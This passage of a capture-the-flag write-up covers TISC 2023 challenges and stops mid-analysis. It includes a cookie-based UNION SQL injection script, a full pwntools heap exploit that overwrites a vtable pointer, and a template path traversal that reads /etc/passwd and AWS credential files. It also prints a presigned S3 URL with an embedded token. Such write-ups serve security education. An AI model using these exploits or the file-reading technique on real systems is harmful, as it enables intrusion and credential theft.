$_SESSION["seed"] = $current;
return $current%1000000;
}
Or in Python:
def gen(seed):
cur = seed ^ 844742906
first = cur // (2**25)
second = cur % (2**25)
cur = second * (2**7) + first
return (cur, cur%1000000) # (new seed, output)
We can simply run the generator a few times to get some outputs, then brute force all possible seeds to find the one that gives the sequence that we obtained. With this seed, we can then proceed to predict the next number to access the next part of the challenge.
Now we’re presented with this thing:

At first glance, this looks like an SQL injection in the First name or Last name fields, but trying out various suspicious characters didn’t seem to do anything too strange, other than returning no results.
However, after taking a peek at the cookies on the page, I noticed one named rank with value 0. I tried a few things:
- Changing this to a different number returned all entries with rank less than or equal to that number. Setting this above 10 makes no difference, since the highest rank in the table seems to be 9. None of the entries were very interesting, though.
- Setting this to a non-number, like
a, seemed to cause an internal server error - even the input text fields disappeared from the server’s response.
Suspecting I could try to inject into this field instead, I tried setting rank to (SELECT 1), and sure enough, all entries with rank less than or equal to 1 appeared.
We could use a UNION SELECT query to try and exfiltrate strings into the table. As such, I wrote a small python script to help me with this:
import requests
c = {"PHPSESSID": "klmdnbs2bqtffpb6fmrfosvlvl", "rank": "0"}
ENDPOINT = "http://chals.tisc23.ctf.sg:51943/table.php"
def string_query(s):
c["rank"] = f"0 UNION (SELECT 'AA', ({s}), 0, NULL)"
r = requests.get(ENDPOINT, cookies=c)
return r.content[639:].split(b"</td>")[0]
while True:
print(string_query(input("> ")))
Let’s test it out:
> 'hi'
b'hi'
> SELECT database()
b'palindrome'
> SELECT table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema' LIMIT 1
b'CTF_SECRET'
> SELECT column_name FROM information_schema.columns WHERE table_name = 'CTF_SECRET' LIMIT 1
b'flag'
> SELECT flag FROM CTF_SECRET
b'TISC{Y0u_4rE_7h3_CH0s3n_0nE}'
Wonderful.
Flag: TISC{Y0u_4rE_7h3_CH0s3n_0nE}
Afternote: I felt like this challenge was far, far, far too easy for a level 6; while this is a bit disappointing, it’s more of a deal because this is an optional challenge that only those who cleared the A route would be able to capitalise on.
7A. DevSecMeow

>cloud
honestly not sure what i was expecting. i flee back to the land of safety
6B. 4D

Visiting the website just presents us with a mostly blank page with 5 randomly generated 4D numbers:

The provided binary spins up a server at localhost:12345 when launched - presumably, it’s just a copy of whatever is running on remote (except minus the stylesheets, so everything looks awfully ugly).
The server seems to be powered by vweb, which is a web server written in… V… whatever language that is. It seems to be built on top of C, at least.
I immediately tried grepping for interesting strings in the binary, and sure enough, I found a TISC in there somewhere.
Tracing the cross-references through IDA, I found that the string is referenced in main__decrypt(), with the following call tree:
main__App_get_4d_number()
=> main__compare()
=> main__decrypt()
That’s nice. So we already know how to get started.
Let’s start by trying to get our bearings.

(Yes, I gained the ability to make sense of IDA pseudocode at some point, so I don’t have to trudge through assembly anymore. It’s so much faster.)
Here we can see that, somewhat interestingly, each digit of each 4D number is generated independently, and placed into a C array. Then, a “new array” is initialised from this C array (presumably, this is how V handles arrays). This has the following memory structure:
+0x00: pointer to the actual array data
+0x0c: number of elements
+0x10: ? (maybe maximum array capacity? not sure)
+0x18: size of each element
Following this, we see that the individual digits of the number are pushed into some other array (let’s call this array) 8 times (in total, 32 elements are added). Then we take the slice array[:32].
Moving on:

This bit is quite straightforward; array is shuffled according to the following algorithm (I have reproduced it in Python below):
def shuffle(arr):
for i in range(32):
arr[i] += 5
arr[i] ^= (i+1)
if i > 0:
arr[i] ^= arr[i-1]
Finally, array gets passed to main__compare(), which checks that each element equals a specific value:

I wrote a little script to reverse-engineer the expected 32 values in array before the shuffling takes place. This was the bytestring fdaHq3k,MR-pI1C%UZN7%yvX7PrsQZb3, which, suspiciously, was all printable characters.
Hmm. But if all of these are printable, they can’t possibly be in the 0 to 9 range. That means that array cannot have been empty at the point that we started pushing digits into it. So I decided to look upstream:

Checking the hosted webpage, a cookie named id is indeed set (if it isn’t already, or contains an invalid value). Presumably, the value of id is then passed to map_get_check(), which does… something…

Sorry, not reversing that. Instead, the function name hinted at the existence of a map_set() function which did indeed exist. Looking at the cross-references for that function revealed that it was called in main__App_handle_inpt.
I did not really want to reverse this function either, so it was time to make some educated guesses. First, I tried to access a /handle_inpt endpoint, but that gave me a 404 error. Then, I tried the same thing but switched the HTTP method to POST, which got me the following response:

Huh. Sending a post request to /(payload here) seems to prompt a response from the server saying that it received whatever we sent it. Maybe this is how we’re expected to pass in the solution string that we obtained earlier?
I sent a post request to /fdaHq3k,MR-pI1C%25UZN7%25yvX7PrsQZb3 (basically the same thing but URL-encoded) on the remote endpoint and refreshed the page:

Flag: TISC{Vlang_R3v3rs3_3ng1n333r1ng}
7B. The Library

real pwn at last 😍

Yet another self-managed heap challenge. At least this time I actually know how to use IDA more effectively. I created lots of structs :)
Without going into too much unnecessary detail, the program basically allows you to manage a library of sorts (hence the name). There are a variety of structures which you can add, edit and delete:
- Bookshelves
- Add, delete, swap, list rows of books (up to 5). Each row is simply represented by a short description (max 48 characters).
- Newspaper stands
- Give the newspaper stand a name.
- Add, delete last, swap, list individual newspapers in each newspaper stand (up to 16). Each newspaper is represented by its name (max 16 characters).
- CD stand
- Add or delete CD rows (up to 5 - the first one can never be deleted).
- Add or delete individual CDs in each CD row (up to 5). Each CD is represented by an 8-digit serial number (stored internally as a number).
- Brochure stand
- Give the brochure stand a name.
- Add, delete last, swap, list individual brochures in each brochure stand (up to 16). Each brochure is represented by its name (max 16 characters).
I will refer to bookshelves, newspaper stands, CD stands and brochure stands as top-level structures.
There are two points about the binary which are particularly interesting:
- All of the top-level structures are editable and have their own submenus. Rather than writing many functions to handle each specific submenu, the relevant functions for each structure are stored in vtables (pointers to which are stored in global data). These are used to resolve the appropriate action to be taken whenever we edit a top-level structure.
- As mentioned earlier, the program implements its own memory management. Here’s how:
- During initialisation, some large allocations are made. I will refer to them as below:
metadata_heap: size 0x25000- This heap is divided into 0x250 chunks of 0x100 each; the first byte of each chunk is set to 1 if the chunk is free, and 0 if it is in use.
- Metadata for each top-level structure is stored in this region. These are managed via linked lists.
- vtables for each top-level structure are initialised once, upon first creation of that type of structure; these are also stored here.
- When allocating memory from this region, instead of using any sensible algorithm, the program instead queries random chunks (yes it calls
rand()) and returns its offset from the start ofmetadata_heapif it is free. If a free chunk is not found within 0x250 attempts, the program gives up and returns -1.
data_heap: size 0x50000- This heap is used to store data for each sub-structure (mostly strings).
- This region is managed entirely through a single wilderness pointer.
- During allocation, the pointer is returned and then advanced by however much memory was allocated (assuming that there is enough space remaining in the heap to service it).
- Allocations are never freed.
- During initialisation, some large allocations are made. I will refer to them as below:
So what is the vulnerability? Well, let’s take a look at how any of the top-level structures are initialised. I think my comments in the screenshot are quite self-explanatory.

The same check is also missing when we allocate the vtable for any particular top-level structure.
Our first order of business is to defeat ASLR by leaking a text pointer. The idea is simple - we should try to trick the program into printing the contents of a vtable for us. Almost all allocations containing strings are stored on data_heap, so any functions printing those will be pretty useless. However…


…the library name and motto are stored contiguously in an allocation in metadata_heap. But it gets even better:
- When the program is initialised, this chunk always gets allocated at the start of
metadata_heap. - If the allocation fails, the function immediately returns and we can simply try again.
- 16 and 48 bytes are printed for the name and motto after we are done setting them, regardless of the actual length of our input.
What does this mean for us? Consider the following sequence of events:
- Spam bookshelf allocations until the entire heap is full.
- Free up a single chunk on the heap - we can do this by freeing the first bookshelf we allocated (since it’s very likely this was allocated with no issues). Now there is exactly one free chunk in
metadata_heap. - Create a CD stand for the first time. This will trigger heap allocations for both the CD stand vtable, as well as the CD stand itself (in that order). We hope that the allocation fails for the vtable, but succeeds for the CD stand. Now the vtable overlaps with chunk 0 on
metadata_heap.
Remark: with 591 of 592 allocations in-use, the probability that all 592 allocation attempts fail is \((\tfrac{591}{592})^{592} \approx 0.367\). Not too bad! (0x250 = 592)
- Edit the library name and motto. This will be reallocated at chunk 0 again, since it is the only free chunk on
metadata_heap. Set the name and motto to 1 byte each. Then we will leak the contents of the vtable that overlaps this allocation. - Using the leaked pointer, calculate the address of the win function.
- Again, edit the library name and motto. This time, we overwrite one of the vtable pointers with the address of the win function.
- Trigger the win function.
The code below implements this idea. I think the comments do a decent job of explaining what I am trying to accomplish.
#!/usr/bin/env python3
from pwn import *
exe = ELF("./TheLibrary.elf")
context.binary = exe
context.log_level = "info"
def conn():
if not args.REMOTE:
p = process([exe.path])
else:
p = remote("chals.tisc23.ctf.sg", 26195)
return p
def main():
p = conn()
p.sendlineafter(b"characters): ", b"A"*16)
p.sendlineafter(b"characters): ", b"B"*48)
# Let's spam a lot of bookshelves to fill up the metadata heap.
p.sendlineafter(b"choice: ", b"2")
for i in range(600):
p.sendlineafter(b"option: ", b"1")
p.sendlineafter(b"characters)", b"a")
# Now we want to free a single valid chunk. It's pretty reasonable to assume that the first bookshelf we created was allocated correctly (p = 1 - 1/592^592 ≈ 1), so let's free that.
p.sendlineafter(b"option: ", b"3")
p.sendlineafter(b"remove", b"1")
# Now we will create our first CD shelf.
# We hope that the vtable allocation will fail, but the CD shelf allocation will not. (p = 0.367 * (1 - 0.367) ≈ 0.232)
# This *should* cause the vtable to be allocated 1 byte before chunk 0.
p.sendlineafter(b"option: ", b"5")
p.sendlineafter(b"choice: ", b"4")
p.sendlineafter(b"option: ", b"1")
# Now we attempt to leak a vtable pointer from the CD vtable.
# We will do this by editing the library name and motto.
p.sendlineafter(b"option: ", b"5")
while True:
p.sendlineafter(b"choice: ", b"1")
p.recvlines(2)
if p.recv(1) == b"[":
p.sendlineafter(b"characters): ", b"C")
p.sendlineafter(b"characters): ", b"D")
break
p.recvline()
p.recvline()
r = p.recvline()
print(r)
remove_cd_row = u64(r.split(b": C")[1][:6][::-1] + b"\x00\x00")
print(hex(remove_cd_row))
if "1f8" not in hex(remove_cd_row):
print("pointer leak failed")
exit()
# Now we overwrite a vtable pointer from the CD vtable.
win = remove_cd_row + (0x8054 - 0x61f8)
while True:
p.sendlineafter(b"choice: ", b"1")
p.recvlines(2)
if p.recv(1) == b"[":
p.sendlineafter(b"characters): ", b"A"*7 + p64(win)[::-1]) # Should overwrite add_cd
p.sendlineafter(b"characters): ", b"D")
break
# Call the overwritten vtable entry.
p.sendlineafter(b"choice: ", b"4")
p.sendlineafter(b"option: ", b"2")
p.sendlineafter(b"edit:", b"1")
p.sendlineafter(b"option: ", b"3")
p.interactive()
if __name__ == "__main__":
main()

Flag: TISC{fr3e-FrE3-l3t_mE_fReEe3!!}
8. Blind SQL Injection

This is the greatest misleading challenge name ever.
We can’t actually use the provided Dockerfile, as many relevant files used in the container aren’t given to us. I wonder why it’s here…
Visiting the given link reveals, sure enough, what looks like an SQL injection challenge:

Furthermore, we even know the credentials present in the database (obviously this flag is not the real flag):
CREATE TABLE IF NOT EXISTS Users (
id INT AUTO_INCREMENT PRIMARY KEY,
username VARCHAR(255) NOT NULL UNIQUE,
password VARCHAR(255) NOT NULL
);
INSERT INTO Users (username, password) VALUES ('admin', 'TISC{n0t_th3_fl4g}');
INSERT INTO Users (username, password) VALUES ('bobby', 'password');
All we need to do is leak the value of the admin’s password. Should be simple… right?
Hahahahaha… no.
app.post('/api/login', (req, res) => {
// pk> Note: added URL decoding so people can use a wider range of characters for their username :)
// dr> Are you crazy? This is dangerous. I've added a blacklist to the lambda function to prevent any possible attacks.
const username = req.body.username;
const password = req.body.password;
if (!username || !password) {
req.flash('error', "No username/password received");
req.session.save(() => {
res.redirect('/');
});
}
const payload = JSON.stringify({
username,
password
});
try {
lambda.invoke({
FunctionName: 'craft_query',
Payload: payload
}, (err, data) => {
if (err) {
req.flash('error', 'Uh oh. Something went wrong.');
req.session.save(() => {
res.redirect('/');
});
} else {
const responsePayload = JSON.parse(data.Payload);
const result = responsePayload;
if (result !== "Blacklisted!") {
const sql = result;
db.query(sql, (err, results) => {
if (err) {
req.flash('error', 'Uh oh. Something went wrong.');
req.session.save(() => {
res.redirect('/');
});
} else if (results.length !== 0) {
res.redirect(`/reminder?username=${username}`);
} else {
req.flash('error', 'Invalid username/password');
req.session.save(() => {
res.redirect('/');
});
}
});
} else {
req.flash('error', 'Blacklisted');
req.session.save(() => {
res.redirect('/');
});
}
}
});
} catch (error) {
console.log(error)
req.flash('error', 'Uh oh. Something went wrong.');
req.session.save(() => {
res.redirect('/');
});
}
});
Oh no. So before crafting the SQL query to be executed, the server first invokes an AWS lambda function which checks against a blacklist. We don’t even know what this blacklist is, and I guessed that it probably isn’t something that can be bypassed with the usual SQL injection tricks.
We will have to find another way in…
Let’s look at the other endpoints on the server. Well, there’s /reminder, which we are redirected to after we login (or, we can just navigate to it directly - the website is pretty horribly coded):

Typing anything into the text box and clicking “Create reminder” presents us with a webpage like this:

If we selected “Basic” instead of “Colourful” we would just get a white background instead.
What’s really happening here is that we’re sending a POST request to /api/submit-reminder, which is handled by the code below:
app.post('/api/submit-reminder', (req, res) => {
const username = req.body.username;
const reminder = req.body.reminder;
const viewType = req.body.viewType;
res.send(pug.renderFile(viewType, { username, reminder }));
});
We can check that this is indeed the case by capturing the request sent when we click the button:

Here, Pug is a template rendering engine. We can check the documentation for the renderFile function - it seems that viewType is expected to be a file path.
Hmm… what if we pass it something that isn’t a template file? I set viewType=/etc/passwd, and:

Interesting. It seems that if Pug encounters an error, it helpfully prints out a couple of lines from that file as well. This means that we could leak the first few lines of any file on the filesystem. Perhaps we could leak the AWS credentials?
FROM node:14
WORKDIR /app
COPY package*.json ./
RUN npm install
COPY server.js views/ db.js ./
EXPOSE 3000
COPY .aws/ /root/.aws/
COPY wait-for-it.sh /usr/local/bin/wait-for-it.sh
RUN chmod +x /usr/local/bin/wait-for-it.sh
CMD bash -c '/usr/local/bin/wait-for-it.sh -t 60 mysql:3306 -- node server.js'
As we can see from the given Dockerfile, the AWS credentials are located in the /root/.aws folder. Setting viewType=/root/.aws/credentials reveals:

Nice. Let’s use those credentials and see what we can do with them. I ran enumerate-iam, which unfortunately reported that we couldn’t really do much at all.
2023-09-18 12:25:11,386 - 900745 - [INFO] -- sts.get_session_token() worked!
2023-09-18 12:25:11,635 - 900745 - [INFO] -- sts.get_caller_identity() worked!
2023-09-18 12:25:36,204 - 900745 - [INFO] -- dynamodb.describe_endpoints() worked!
(not shown: like 1000 lines of errors)
But wait. server.js was using these credentials, right? And clearly it was invoking a lambda function. This means that we must have lambda:InvokeFunction privilege.
I verified that this was indeed the case:
┌──(kali㉿kali)-[~/…/ctf/2023/tisc2023/level8]
└─$ aws lambda invoke --function-name craft_query --payload '{"username":"bobby","password":"password"}' lambda_out
{
"StatusCode": 200,
"ExecutedVersion": "$LATEST"
}
Maybe we can try to call get-function to obtain the lambda function’s source code?
┌──(kali㉿kali)-[~/…/ctf/2023/tisc2023/level8]
└─$ aws lambda get-function --function-name craft_query
{
"Configuration": {
"FunctionName": "craft_query",
"FunctionArn": "arn:aws:lambda:ap-southeast-1:051751498533:function:craft_query",
"Runtime": "nodejs18.x",
"Role": "arn:aws:iam::051751498533:role/tisc23_ctf_sg-prod20230727104447843500000001",
"Handler": "index.handler",
"CodeSize": 27111,
"Description": "",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2023-09-17T05:22:48.000+0000",
"CodeSha256": "0VuNy4uHSR76zarXcdwdoBKrSQp+xJjMgsxI3W0wIAU=",
"Version": "$LATEST",
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "1bc6404d-4fe0-482f-8d8b-af6be7fa46f3",
"State": "Active",
"LastUpdateStatus": "Successful",
"PackageType": "Zip"
},
"Code": {
"RepositoryType": "S3",
"Location": "https://awslambda-ap-se-1-tasks.s3.ap-southeast-1.amazonaws.com/snapshots/051751498533/craft_query-b619071e-12b1-4bfb-95e0-5ffe297e1f88?versionId=PUc1EVK8OnxSoXFUWFv8n_aKH3tgV25M&X-Amz-Security-Token=IQoJb3JpZ2luX2VjEMf%2F%2F%2F%2F%2F%2F%2F%2F%2F%2FwEaDmFwLXNvdXRoZWFzdC0xIkcwRQIhALW909ve5tEjUDh%2FH%2FzDGvuTjmI3VV%2FhFMheHXFWl9GlAiAUWQPaW187CW2wq554vpfzXZED%2FidW%2BOZ4GeXS%2BfgQmCrJBQiw%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F8BEAQaDDI5NTMzODcwMzU4MyIMezQisqKqCYeRtsQxKp0FPJhcvlsUwY6hv7SODbA%2BdjUHtamTn0uBnU9qKxQKmvsUOPqDvDeE%2BdRNontLQ661OjRDyIFkrV8C6h24hHmmTbCPZ%2BtxH4%2BaWmqFy%2Bz9IpntbAIL89pPLpgQ66o3ETBctvnkAfWBlhpEMM2YR5w1Bj%2Boe3Ztv0lFnlASl4j%2FhrXxTlYYkVL1g9jn0CSn%2FlzxW62Jc66D5tnZn81A0QEhJxXFN1efJUBIjUvcqT2b0a4u%2F%2Fj%2FGw3Qk9RGvcF2a3gUshDqxXslKZF7%2B7LbokN5%2BtjcNBB7eqScAcxhW5UaZS%2FQZcjHY4JIP2GuymC0Sx%2BdBzCv%2BbFLU70FHk4hE5e9DRwpKAPouvp8IDSTYauvIcM5EtnxQZF4YFnYYlgFXDU%2FukRg2m6nUF1FAEfXggkcBHfWTYtq5iU8dUnXAgF%2FX1ts73XNwaNfYviaXOsI5yC118cSVJzYOJ3Nk6cS2Z9GjFaO%2BzCtH%2BYOob%2B1HAChd0RhK15elxMduKfApbvAEtw4ZGfH4r%2FMSqDeEBPxg5oBdooHsWIGq0WNjVeDdenm3DlroTB4AiMjNhA0YD%2F7%2BkZ8fEyOcE2552H9kAVrveDAdaAikNURVZrWRnXuQlfbn%2BOk2RmaSvo8S7FwTJpG8z7z%2BHwdUaW5mR6vtuJqCY4KLcpoq6sqoAy1%2F3f1uA8R2EzZ5kczqf6pQHIoKHKYMWbVhCy0Eg%2FRCDVtZ%2Bd8CVnwv0NZyKafZAtfAY5nUvWzYpJhmwENHEl2mUTObYKcuKjIz98wkVR%2B%2BL2Y%2FrmugvWoL32c8gdvuhS1iL7gkzKACvLqNKrzoAgjvQ5wG%2F1n6hcj6g%2F4RnM5YUUBCL4i%2B8QsiUYVWdRAXzEEJS4QBxEMOLAHh4h2r9SJaC5yEdNJMM21o6gGOrEBLaLo5VC0uBlS%2F4Ul82fS0SPV01GosF%2FAyXYMFKM4s%2BKnOnY1IxpFfYqb1o3YjD9eO67QYUThk4YTHrhpk6JBMdmHPbG9ECwvckvxb13N34fuTvqgCdHVyWUiNn9wMwGkss9HHOqbJ2%2FryZPnClVt0D%2BXQDs2DAr4gnoaoQs3bDFQF6tFYqwDG0KwV2v6q7FGd9tYJ7TTKavTiF7ySj5WlyV0SWqy0p8Y5GTikHXTcogs&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Date=20230919T000711Z&X-Amz-SignedHeaders=host&X-Amz-Expires=600&X-Amz-Credential=ASIAUJQ4O7LPT2ZZV6EE%2F20230919%2Fap-southeast-1%2Fs3%2Faws4_request&X-Amz-Signature=ffaf2def278978fb160f1752f2d00eaa8749b392d2e9b1d8bbd07fdab5ccbb91"
},
"Tags": {
"Project": "tisc23.ctf.sg",
"Owner": "kennethtan",
"ProvisionedBy": "terraform",
"Region": "ap-southeast-1",
"Env": "prod"
}
}
Visiting the link specified in the “Location” field provided a zip download containing a bunch of files. Quickly skimming the files, it seemed like craft_query is somewhere in… the WASM…
does the suffering never end
I used wabt to decompile the WASM. Then I buckled down and started tracing the code, starting from the function that’s invoked externally, craft_query().
You can find my reversing scratchpad here. But the key takeaways are:
- The password is copied verbatim into a stack buffer. Its max length is 60 (including null terminator).
- The username is first URL-decoded, and then the decoded string is also copied into a stack buffer. This lacks a bounds check and is vulnerable to a stack buffer overflow.
- Located immediately after the username buffer is a stack variable whose value is used as an index into a function table during an indirect call. During normal operation, this value is 1, which corresponds to the function
